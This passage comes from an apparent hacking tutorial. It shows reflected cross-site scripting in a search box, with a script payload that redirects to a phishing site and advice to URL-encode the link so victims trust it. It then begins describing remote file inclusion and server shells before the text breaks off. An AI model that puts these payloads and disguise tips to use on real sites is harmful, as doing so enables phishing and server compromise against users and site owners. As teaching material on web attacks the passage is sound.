 2. In the example with the popup, when I inserted the JavaScript into the
search box, a URL was formed that looked like the following:
http://localhost/form.php?searchbox=<script>alert("hi")<%2Fscript>&search=Search!
Here you can see that the code you typed into the search box was passed
to the “searchbox” variable.
3. In the URL the hacker would then replace everything in between
?searchbox= and &search with the following JavaScript code:
<script>window.location = “http://phishing-site.com”</script>
4. Now when you go to the finished link, the legitimate site will redirect to the
phishing website. Next what the hacker would do is encode the URL to
make it look more legit and less suspicious. You can encode the URL at
http://www.encodeurl.com/.
5. My finished encoded URL is:
http%3A%2F%2Flocalhost%2Fform.php%3Fsearchbox%3D%3Cscript%3Ewindow.locati
on+%3D+%5C%22http%3A%2F%2Fphishing-
site.com%5C%22%3C%2Fscript%3E%26search%3Dsearch%21
6. Once the victim sees that the link points to the legitimate website, he will
be more likely to fall for the phishing attack.
Remote File Inclusion
Remote File Inclusion (RFI) occurs when a remote file, usually a shell
(a graphical interface for browsing remote files and running your own code
on a server), is included into a website which allows the hacker to execute
server side commands as the current logged on user, and have access to
files on the server. With this power the hacker can continue on to use local
exploits to escalate his privileges and take over the whole system.
Many servers are vulnerable to this kind of attack because of PHP’s
default settings of register_globals and allow_url_fopen being enabled.
Although as of PHP 6.0, register_globals has been depreciated and
removed, many websites still rely on older versions of PHP to run their web